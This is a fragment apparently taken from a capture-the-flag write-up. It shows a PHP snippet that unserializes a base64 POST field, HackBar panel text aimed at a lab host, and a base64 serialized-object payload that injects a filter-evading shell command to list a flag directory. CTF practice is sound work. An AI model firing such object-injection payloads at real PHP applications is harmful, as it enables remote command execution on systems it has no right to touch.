 $ctf=@$_POST['ctf'];
@unserialize(base64_decode($ctf));
?>
array(1) { [0]=> string(25) "flag_831b69012c67b35f.php" }
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序
Load URL
http://61.147.171.105:54168/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
ctf=Tzo0OiJlYXNlIjoyOntzOjY6Im1ldGhvZCI7czo0OiJwaW5nIjtzOjQ6ImFyZ3MiO2E6MTp7aTowO3M6MjM6ImxccyR7SUZTfWYiI
mxhZ18xc19oZXJlIjt9fQ==